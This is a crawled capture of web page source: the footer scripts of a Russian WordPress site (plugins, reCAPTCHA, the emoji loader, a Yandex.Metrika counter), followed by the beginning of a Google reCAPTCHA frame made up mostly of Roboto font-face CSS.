<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.cookie.js" id="cookie_script111-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtnw.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtnw.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if IE]>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/html5shiv.js"></script>
<![endif]-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
   ym(42197219, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42197219" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&co=aHR0cHM6Ly9tdG53LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vyx79ecoxt68
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cOFEcbdhIm1I4Z1dK-_HXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cOFEcbdhIm1I4Z1dK-_HXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cOFEcbdhIm1I4Z1dK-_HXA">
